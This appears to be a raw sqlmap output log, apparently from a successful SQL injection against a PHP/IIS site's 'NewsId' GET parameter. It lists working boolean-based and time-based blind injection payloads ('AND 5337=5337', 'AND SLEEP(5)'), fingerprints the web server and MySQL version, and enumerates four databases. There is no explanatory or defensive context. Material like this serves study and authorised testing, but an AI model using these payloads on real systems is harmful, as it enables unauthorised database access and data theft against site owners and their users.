 Place: GET
Parameter: NewsId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NewsId=243 AND 5337=5337

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: NewsId=243 AND SLEEP(5)
---
[13:03:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.3.13, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11
[13:03:24] [INFO] fetching database names
[13:03:24] [INFO] fetching number of databases
[13:03:24] [INFO] resumed: 4
[13:03:24] [INFO] resumed: information_schema
[13:03:24] [INFO] resumed: mysql
[13:03:24] [INFO] resumed: performance_schema
[13:03:24] [INFO] resumed: test
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test